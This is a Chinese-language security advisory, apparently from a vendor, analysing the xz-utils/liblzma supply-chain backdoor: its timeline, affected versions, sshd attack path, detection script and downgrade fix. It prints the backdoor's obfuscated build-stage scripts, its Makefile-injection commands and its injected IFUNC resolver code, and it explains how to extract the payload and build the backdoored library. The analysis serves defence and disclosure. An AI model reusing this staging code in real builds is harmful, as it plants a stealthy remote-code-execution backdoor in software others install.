0x01 事件概述
近日,微软一名软件工程师Andres Freund公开披露,其观察到liblzma库存在一些奇怪的现象,包括在用ssh远程登录异常及内存错误。经过分析,其确认在liblzma上游组件xz-utils中存在后门代码,后门或可导致攻击者能够在ssh登录认证前,执行攻击者指定的任意代码,可对Linux服务器安全造成严重影响。
综合情况看,这是一起开源软件供应链投毒攻击事件。攻击者伪装成开发者,借更新之名,秘密的向xz-utils中加入后门代码,导致xz-utils中的liblzma易受攻击。
OpenSSH用于SSH登录,广泛部署于基于Linux发行的操作系统中。其默认不依赖liblzma,但是部分Linux发行版会对OpenSSH进行二次开发而导致其默认加载LibSystemd,而LibSystemd默认加载liblzma。就这样,OpenSSH间接的因xz-utils的投毒而变得易受攻击,在认证前可执行攻击者发送的恶意代码。 天融信对该漏洞及相关事件的详细分析情况如下。
0x02 影响
liblzma/xz官方库遭到供应链攻击,并被恶意篡改以植入后门。xz主要功能是提供数据压缩和解压缩功能,集成了liblzma等组件。部分linux操作系统ssh的底层实现中间接引用了liblzma,常见的如Red Hat、Debian、Kali Linux、Arch Linux、SUSE、Alpine Linux。
xz-utils 分为 liblzma 和 xz 两部分。xz 是一个单文件压缩软件,采用了压缩率高的 LZMA 算法,在 Linux 中被广泛使用。liblzma 是 LZMA 算法的实现,被应用于 systemd 等多个 Linux 系统和应用软件。
01
影响版本
xz == 5.6.0
xz == 5.6.1
liblzma== 5.6.0
liblzma== 5.6.1
02
影响情况
当前的情况显示,该漏洞在”投毒”初期便被发现并披露,影响部分系统及服务,尚未大面积扩散。运维及管理人员仍需重视该事件,尽快检查及处置。
0x03 投毒方式
01
时间线梳理
从Mail Archive(xz项目的邮件沟通记录)来看,其最早于2021年10月29日尝试向xz提交代码。
从2022年的12月30日开始,JiaT75有了独自提交代码的能力。
直到2024年2月23日时,JiaT75开始向xz投递了带有恶意载荷文件bad-3-corrupt_lzma2.xz和good-large_compressed.lzma,其自称,文件中包含了一些测试用的“随机数据”,和一些无法被解压的“损坏数据”。为了更好地隐蔽恶意载荷,其中大多数测试数据都是正常无害的。
在2024年3月20日,jia tan还在尝试向Linux内核提交代码更新功能(暂未发现直接的恶意代码),并且该代码已进入Linux-next,事发后被叫停。
如下图的debian,ID“hansjans162”和前面的ifunc提交相同。
02
投毒者信息
$ git shortlog --summary --numbered --email | grep [email protected]273 Jia Tan <[email protected]>2 jiat75 <[email protected]>1 Jia Cheong Tan <[email protected]>
1、提交记录的时区信息:观察到此人有在东二时区(冬季)和东三时区(夏季)的提交记录,这与欧洲/以色列地区实行的夏令时制度相吻合,而不是一直在东八时区(中国时区)。
目前从整理出的全部信息来看,还无法确定JiaT75究竟是个人还是组织。
0x04 源代码分析
此次攻击的大致流程如下所示:
2、利用glibc的IFUNC特性,获得在sshd进程加载liblzma.so库时执行后门代码的能力。通过后门代码Hook sshd进程中RSA_public_decrypt()函数的GOT表条目。
3、攻击者通过SSH公钥登录方式,使用特定的RSA私钥连接目标机器进行身份验证。sshd进程会通过RSA_public_decrypt()函数对攻击者发送的RSA私钥进行解密,该RSA私钥中包含攻击者想要执行的payload,由此可知,本次后门可造成远程代码执行。
01
编译恶意的liblzma.so文件
由于阶段三中执行的good-large_compressed.sh脚本会检查源代码目录下是否存在/debian/rules文件,可以选择debian的xz-utils源码进行编译,或者在上游xz-utils源码创建这样一个文件后,就能成功编译包含后门代码的liblzma.so库。
https://salsa.debian.org/debian/xz-utils/-/tree/debian/5.6.0-0.2?ref_type=tags
阶段一

在构建xz-utils的过程中,通过执行源代码根目录下的configure脚本生成Makefile文件时,会执行build-to-host.m4文件中的宏。此文件中的宏代码用于对./tests/files/bad-3-corrupt_lzma2.xz文件进行修复,解压,然后获得用于阶段二执行的脚本代码(命名为bad-3-corrupt_lzma2.sh)并执行。build-to-host.m4文件中的关键代码如下所示。
// ./m4/build-to-host.m4// 找到包含“####Hello####”内容的文件的名称gl_am_configmake=`grep -aErls "#{4}[[:alnum:]]{5}#{4}$" $srcdir/ 2>/dev/null`❯ grep -aErls "#{4}[[:alnum:]]{5}#{4}$" . 2>/dev/null./tests/files/bad-3-corrupt_lzma2.xz// 获取xz程序的名字gl_[$1]_prefix=`echo $gl_am_configmake | sed "s/.*\.//g"`❯ echo ./tests/files/bad-3-corrupt_lzma2.xz | sed "s/.*\.//g"xz// 修复bad-3-corrupt_lzma2.xz文件,并对其解压,获得bad-3-corrupt_lzma2.sh脚本文件,然后执行它gl_path_map='tr "\t \-_" " \t_\-"'gl_[$1]_config='sed \"r\n\" $gl_am_configmake | eval $gl_path_map | $gl_[$1]_prefix -d 2>/dev/null'sed "r\n" ./tests/files/bad-3-corrupt_lzma2.xz | eval 'tr "\t \-_" " \t_\-"' | xz -d 2>/dev/null
0x09(\t) --> 0x20(空格)0x20(空格) --> 0x09(\t)0x2d(-) --> 0x5f(_)0x5f(_) --> 0x2d(-)
阶段二
阶段二执行的bad-3-corrupt_lzma2.sh脚本的内容如下所示。
# bad-3-corrupt_lzma2.sh, xz-5.6.0####Hello#####†ùZ÷.hj¼eval `grep ^srcdir= config.status`if test -f ../../config.status;theneval `grep ^srcdir= ../../config.status`srcdir="../../$srcdir"fiexport i="((head -c +1024 >/dev/null) && head -c +2048 && (head -c +1024 >/dev/null) && head -c +2048 && (head -c +1024 >/dev/null) && head -c +2048 && (head -c +1024 >/dev/null) && head -c +2048 && (head -c +1024 >/dev/null) && head -c +2048 && (head -c +1024 >/dev/null) && head -c +2048 && (head -c +1024 >/dev/null) && head -c +2048 && (head -c +1024 >/dev/null) && head -c +2048 && (head -c +1024 >/dev/null) && head -c +2048 && (head -c +1024 >/dev/null) && head -c +2048 && (head -c +1024 >/dev/null) && head -c +2048 && (head -c +1024 >/dev/null) && head -c +2048 && (head -c +1024 >/dev/null) && head -c +2048 && (head -c +1024 >/dev/null) && head -c +2048 && (head -c +1024 >/dev/null) && head -c +2048 && (head -c +1024 >/dev/null) && head -c +2048 && (head -c +1024 >/dev/null) && head -c +724)";(xz -dc $srcdir/tests/files/good-large_compressed.lzma|eval $i|tail -c +31265|tr "\5-\51\204-\377\52-\115\132-\203\0-\4\116-\131" "\0-\377")|xz -F raw --lzma1 -dc|/bin/sh####World####
# 1. 解压./tests/files/good-large_compressed.lzma文件xz -dc $srcdir/tests/files/good-large_compressed.lzma# 2. 对good-large_compressed.lzma文件解压后的文件进行处理eval $i# 3. 只获取第2步结果的末尾31265字节数据tail -c +31265# 4. 对第3步结果中的一些数据进行替换tr "\5-\51\204-\377\52-\115\132-\203\0-\4\116-\131" "\0-\377"# 5. 解压第4步获得的正确的压缩文件xz -F raw --lzma1 -dc# 6. 从第5步的输出中获得阶段三的脚本并执行。/bin/sh
第2步对good-large_compressed.lzma文件解压后的文件进行处理,首先通过“head -c +1024 >/dev/null”命令将该文件的前1024字节数据丢弃,然后通过“head -c +2048”命令将该文件前1024字节之后的2048字节数据输出到标准输出,以此模式,不断循环,直到将所有无用数据剔除,只留下有效的数据,以待第3步继续处理。所以,good-large_compressed.lzma文件解压后的文件中的数据是无用数据与有用数据交叉分布的。
由上可知,bad-3-corrupt_lzma2.sh脚本用于解压good-large_compressed.lzma文件,然后对解压后的文件进行处理,获得另一个压缩包。对其解压后,获得阶段三执行的脚本(命名为good-large_compressed.sh)。
可以对bad-3-corrupt_lzma2.sh文件做一些修改,以独立获得good-large_compressed.sh。
# 将good-large_compressed.lzma于此脚本放于同一目录xz -dc good-large_compressed.lzma# 将标准输出重定向到good-large_compressed.sh文件中xz -F raw --lzma1 -dc 1>good-large_compressed.sh
阶段三
第一次执行的good-large_compressed.sh脚本中的主要代码如下所示。
P="-fPIC -DPIC -fno-lto -ffunction-sections -fdata-sections"C="pic_flag=\" $P\""O="^pic_flag=\" -fPIC -DPIC\"$"R="is_arch_extension_supported"x="__get_cpuid("p="good-large_compressed.lzma"U="bad-3-corrupt_lzma2.xz"eval $zrKcVq# 第一次执行此脚本时,是在源代码根目录下执行的。if test -f config.status; then......eval `grep ^build=\'x86_64 config.status`eval `grep ^enable_shared=\'yes\' config.status`eval `grep ^enable_static=\' config.status`eval `grep ^gl_path_map=\' config.status`eval $zrKccj# 查找config.status文件中是否有D["HAVE_FUNC_ATTRIBUTE_IFUNC"]=" 1"if ! grep -qs '\["HAVE_FUNC_ATTRIBUTE_IFUNC"\]=" 1"' config.status > /dev/null 2>&1;thenexit 0fi# 查找config.h文件中是否有#define HAVE_FUNC_ATTRIBUTE_IFUNC 1if ! grep -qs 'define HAVE_FUNC_ATTRIBUTE_IFUNC 1' config.h > /dev/null 2>&1;thenexit 0fi# 判断enable_shared选项的值是否为yesif test "x$enable_shared" != "xyes";thenexit 0fi# 判断build选项的值中是否包含"x86_64"和"linux-gnu"if ! (echo "$build" | grep -Eq "^x86_64" > /dev/null 2>&1) && (echo "$build" | grep -Eq "linux-gnu$" > /dev/null 2>&1);thenexit 0fi......# 判断是否存在./debian/rules文件以及$RPM_ARCH环境变量设置为x86_64if test -f "$srcdir/debian/rules" || test "x$RPM_ARCH" = "xx86_64";then......# 修改/src/liblzma/Makefile文件的内容eval $zrKcTyb="am__test = $U"sed -i "/$j/i$b" src/liblzma/Makefile || trued=`echo $gl_path_map | sed 's/\\\/\\\\\\\\/g'`b="am__strip_prefix = $d"sed -i "/$w/i$b" src/liblzma/Makefile || trueb="am__dist_setup = \$(am__strip_prefix) | xz -d 2> /dev/null | \$(SHELL)"sed -i "/$E/i$b" src/liblzma/Makefile || trueb="\$(top_srcdir)/tests/files/\$(am__test)"s="am__test_dir=$b"sed -i "/$Q/i$s" src/liblzma/Makefile || trueh="-Wl,--sort-section=name,-X"if ! echo "$LDFLAGS" | grep -qs -e "-z,now" -e "-z -Wl,now" > /dev/null 2>&1;thenh=$h",-z,now"fij="liblzma_la_LDFLAGS += $h"sed -i "/$L/i$j" src/liblzma/Makefile || truesed -i "s/$O/$C/g" libtool || truek="AM_V_CCLD = @echo -n \$(LTDEPS); \$(am__v_CCLD_\$(V))"sed -i "s/$u/$k/" src/liblzma/Makefile || truel="LTDEPS='\$(lib_LTDEPS)'; \\\\\n\export top_srcdir='\$(top_srcdir)'; \\\\\n\export CC='\$(CC)'; \\\\\n\export DEFS='\$(DEFS)'; \\\\\n\export DEFAULT_INCLUDES='\$(DEFAULT_INCLUDES)'; \\\\\n\export INCLUDES='\$(INCLUDES)'; \\\\\n\export liblzma_la_CPPFLAGS='\$(liblzma_la_CPPFLAGS)'; \\\\\n\export CPPFLAGS='\$(CPPFLAGS)'; \\\\\n\export AM_CFLAGS='\$(AM_CFLAGS)'; \\\\\n\export CFLAGS='\$(CFLAGS)'; \\\\\n\export AM_V_CCLD='\$(am__v_CCLD_\$(V))'; \\\\\n\export liblzma_la_LINK='\$(liblzma_la_LINK)'; \\\\\n\export libdir='\$(libdir)'; \\\\\n\export liblzma_la_OBJECTS='\$(liblzma_la_OBJECTS)'; \\\\\n\export liblzma_la_LIBADD='\$(liblzma_la_LIBADD)'; \\\\\n\sed rpath \$(am__test_dir) | \$(am__dist_setup) > /dev/null 2>&1";sed -i "/$m/i$l" src/liblzma/Makefile || trueeval $zrKcHDfi......
此步骤会对当前环境进行一些检测,是否支持glibc的IFUNC特性,以及构建的可执行文件是否是x86_64架构的。除此之外,还会检测源代码项目中是否存在/debian/rules文件或$RPM_ARCH环境变量是否设置为x86_64,只有通过检测,才会修改/src/liblzma/Makefile文件的内容。所以,包含后门的xz-utils项目只能在特定环境下,才能成功构建。
am__test = bad-3-corrupt_lzma2.xzam__test_dir=$(top_srcdir)/tests/files/$(am__test)am__strip_prefix = tr "\t \-_" " \t_\-"am__dist_setup = $(am__strip_prefix) | xz -d 2>/dev/null | $(SHELL)sed rpath $(am__test_dir) | $(am__dist_setup) >/dev/null 2>&1# 实际执行的命令sed rpath ./tests/files/bad-3-corrupt_lzma2.xz | tr "\t \-_" " \t_\-" | xz -d 2>/dev/null
第二次执行的good-large_compressed.sh脚本中的主要代码如下所示。
......# 第一次执行此脚本时,是在源代码根目录下执行的。if test -f config.status; then......# 第二次执行此脚本时,是从/src/liblzma目录下的Makefile中执行的,所以当前目录为/src/liblzma。elif (test -f .libs/liblzma_la-crc64_fast.o) && (test -f .libs/liblzma_la-crc32_fast.o); then......# 从good-large_compressed.lzma文件中提取liblzma_la-crc64-fast.o文件,存放在/src/liblzma目录下。xz -dc $top_srcdir/tests/files/$p | eval $i | LC_ALL=C sed "s/\(.\)/\1\n/g" | LC_ALL=C awk 'BEGIN{FS="\n";RS="\n";ORS="";m=256;for(i=0;i<m;i++){t[sprintf("x%c",i)]=i;c[i]=((i*7)+5)%m;}i=0;j=0;for(l=0;l<4096;l++){i=(i+1)%m;a=c[i];j=(j+a)%m;c[i]=c[j];c[j]=a;}}{v=t["x" (NF<1?RS:$1)];i=(i+1)%m;a=c[i];j=(j+a)%m;b=c[j];c[i]=b;c[j]=a;k=c[(a+b)%m];printf "%c",(v+k)%m}' | xz -dc --single-stream | ((head -c +$N > /dev/null 2>&1) && head -c +$W) > liblzma_la-crc64-fast.o || true......cp .libs/liblzma_la-crc64_fast.o .libs/liblzma_la-crc64-fast.o || trueV='#endif\n#if defined(CRC32_GENERIC) && defined(CRC64_GENERIC) && defined(CRC_X86_CLMUL) && defined(CRC_USE_IFUNC) && defined(PIC) && (defined(BUILDING_CRC64_CLMUL) || defined(BUILDING_CRC32_CLMUL))\nextern int _get_cpuid(int, void*, void*, void*, void*, void*);\nstatic inline bool _is_arch_extension_supported(void) { int success = 1; uint32_t r[4]; success = _get_cpuid(1, &r[0], &r[1], &r[2], &r[3], ((char*) __builtin_frame_address(0))-16); const uint32_t ecx_mask = (1 << 1) | (1 << 9) | (1 << 19); return success && (r[2] & ecx_mask) == ecx_mask; }\n#else\n#define _is_arch_extension_supported is_arch_extension_supported'eval $yosA# 将crc64_fast.c文件crc64_resolve()函数中调用的is_arch_extension_supported()函数替换为_is_arch_extension_supported()函数if sed "/return is_arch_extension_supported()/ c\return _is_arch_extension_supported()" $top_srcdir/src/liblzma/check/crc64_fast.c | \# 在crc64_fast.c文件include "crc_x86_clmul.h"语句下添加一段代码sed "/include \"crc_x86_clmul.h\"/a \\$V" | \sed "1i # 0 \"$top_srcdir/src/liblzma/check/crc64_fast.c\"" 2> /dev/null | \#$CC $DEFS $DEFAULT_INCLUDES $INCLUDES $liblzma_la_CPPFLAGS $CPPFLAGS $AM_CFLAGS $CFLAGS -r liblzma_la-crc64-fast.o -x c - $P -o .libs/liblzma_la-crc64_fast.o 2> /dev/null; then......fi
// crc64_fast.c的修改内容,crc32_fast.c与此相似。#if defined(CRC32_GENERIC) && defined(CRC64_GENERIC) && defined(CRC_X86_CLMUL) && defined(CRC_USE_IFUNC) && defined(PIC) && (defined(BUILDING_CRC64_CLMUL) || defined(BUILDING_CRC32_CLMUL))extern int _get_cpuid(int, void*, void*, void*, void*, void*);static inline bool _is_arch_extension_supported(void) {int success = 1;uint32_t r[4];success = _get_cpuid(1, &r[0], &r[1], &r[2], &r[3], ((char*) __builtin_frame_address(0))-16);const uint32_t ecx_mask = (1 << 1) | (1 << 9) | (1 << 19);return success && (r[2] & ecx_mask) == ecx_mask;}#else#define _is_arch_extension_supported is_arch_extension_supported#endifstatic crc64_func_type crc64_resolve(void) {return _is_arch_extension_supported()? &crc64_arch_optimized : &crc64_generic;}
02
后门代码工作原理
❯ ldd /usr/sbin/sshd | grep "liblzma"liblzma.so.5 => /lib/x86_64-linux-gnu/liblzma.so.5 (0x00007ff5218fc000)❯ ll /lib/x86_64-linux-gnu/ | grep "liblzma"-rw-r--r-- 1 root root 275K 4月 8 2022 liblzma.alrwxrwxrwx 1 root root 47 4月 2 16:10 liblzma.so -> /usr/software/xz-5.6.0-0.2/lib/liblzma.so.5.6.0lrwxrwxrwx 1 root root 47 4月 3 15:24 liblzma.so.5 -> /usr/software/xz-5.6.0-0.2/lib/liblzma.so.5.6.0-rw-r--r-- 1 root root 159K 4月 8 2022 liblzma.so.5.2.4
❯ time env -i LC_LANG=C LD_PRELOAD=/usr/software/xz-5.6.0-0.2/lib/liblzma.so.5.6.0 /usr/sbin/sshd -hoption requires an argument -- hOpenSSH_8.2p1 Ubuntu-4ubuntu0.11, OpenSSL 1.1.1f 31 Mar 2020usage: sshd [-46DdeiqTt] [-C connection_spec] [-c host_cert_file][-E log_file] [-f config_file] [-g login_grace_time][-h host_key_file] [-o option] [-p port] [-u len]env -i LC_LANG=C LD_PRELOAD=/usr/software/xz-5.6.0-0.2/lib/liblzma.so.5.6.0 0.19s user 0.02s system 90% cpu 0.227 total❯ time env -i LC_LANG=C TERM=foo LD_PRELOAD=/usr/software/xz-5.6.0-0.2/lib/liblzma.so.5.6.0 /usr/sbin/sshd -hoption requires an argument -- hOpenSSH_8.2p1 Ubuntu-4ubuntu0.11, OpenSSL 1.1.1f 31 Mar 2020usage: sshd [-46DdeiqTt] [-C connection_spec] [-c host_cert_file][-E log_file] [-f config_file] [-g login_grace_time][-h host_key_file] [-o option] [-p port] [-u len]env -i LC_LANG=C TERM=foo /usr/sbin/sshd -h 0.00s user 0.00s system 91% cpu 0.004 total
第一条命令成功加载了后门代码,第二条命令未成功加载,加载了后门代码的sshd进程的启动速度较慢。后门代码还会通过检测以下条件,判断是否执行后门代码。
1、未设置TERM、LD_DEBUG、LD_PROFILE环境变量,设置了LANG环境变量。
03
GNU IFUNC
GNU IFUNC(GNU Indirect Function)是GNU工具链的一项功能,它允许开发人员为给定函数创建多个实现,并在运行时使用同样由开发人员编写的解析器函数进行选择。
IFUNC特性虽然为程序的性能优化和平台兼容性提供了更多的可能性,但也存在被恶意利用的风险,其主要的安全隐患包括:劫持函数、绕过安全措施、隐藏攻击载荷。
xz-utils源码中的crc64_fast.c和crc32_fast.c文件中的crc64_resolve()和crc32_resolve()函数为liblzma实现的IFUNC解析器。当加载liblzma.so共享库时,这些IFUNC解析器函数会很早就得到执行。
0x05 处置情况
01
排查方式一
用户可以通过以下命令检查系统中安装的xz-utils软件包的版本:
xz --version
02
排查方式二
通过利用如下脚本进行自查
#! /bin/bashset -eu# find path to liblzma used by sshdpath="$(ldd $(which sshd) | grep liblzma | grep -o '/[^ ]*')"# does it even exist?if [ "$path" == "" ]thenecho probably not vulnerableexitfi# check for function signatureif hexdump -ve '1/1 "%.2x"' "$path" | grep -q f30f1efa554889f54c89ce5389fb81e7000000804883ec28488954241848894c2410thenecho probably vulnerableelseecho probably not vulnerablefi
03
修复建议
若确认受影响,请将xz降级至 5.4.6 版本。
04
产品支持
天融信脆弱性扫描与管理系统针对此漏洞的规则库更新如下图:
天融信脆弱性扫描与管理系统针对该漏洞检查结果如下图所示 :
按照如下步骤对插件库进行升级和漏洞扫描:
1、在线自动升级,在“超级管理员”账号【系统管理】→【插件库升级】→【立即更新】→立即升级。
如有侵权请联系:admin#unsafe.sh